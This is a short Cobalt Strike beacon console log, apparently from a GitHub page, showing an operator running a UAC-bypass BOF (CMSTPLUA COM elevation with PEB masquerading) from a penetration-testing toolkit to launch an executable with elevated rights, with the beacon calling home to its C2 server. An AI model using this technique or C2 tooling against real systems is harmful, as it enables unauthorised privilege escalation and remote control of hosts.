 [01/03 15:22:20] [*] Current directory is C:\Users\test\AppData\Local\Temp
[01/03 15:23:13] [+] D:\tools\security\BTweapon2024\BTweapon2024\5.内网漫游【Intranet_Penetration】\C2及插件\AT0M-cobalt-strike\AT0M-cobalt-strike\bof\UACBypassCMSTPLUA.x64.o
[01/03 15:23:13] [*] Tasked beacon to run UACBypassCMSTPLUA!
[01/03 15:23:14] [+] host called home, sent: 4864 bytes
[01/03 15:23:15] [+] received output:
Command: C:\Users\test\AppData\Local\Temp\huluwa.exe
[01/03 15:23:15] [+] received output:
Masquerading PEB.
[01/03 15:23:15] [+] received output:
Invoking COM elevation.
[01/03 15:23:15] [+] received output:
Done!